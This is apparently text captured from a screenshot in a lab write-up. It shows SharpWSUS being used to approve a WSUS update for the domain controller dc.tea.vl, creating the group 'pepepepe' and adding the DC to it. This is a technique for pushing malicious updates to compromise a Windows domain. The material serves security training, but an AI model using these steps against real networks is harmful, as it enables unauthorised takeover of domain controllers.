 C:\Windows\system32>C:\_install\SharpWSUS.exe approve /updateid:37b5d648-87db-49ce-99f2-54006fa4d755 /computername:dc.te
a.vl /groupname:"pepepepe"
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
C:\WSUS-Updates\WsusContent
Targeting dc.tea.vl
TargetComputer, ComputerID, TargetID
------------------------------------
dc.tea.vl, b7957d30-5b35-43eb-9bf8-c90403fa8003, 1
Group Exists = False
Group Created: pepepepe
Added Computer To Group
Approved Update
[*] Approve complete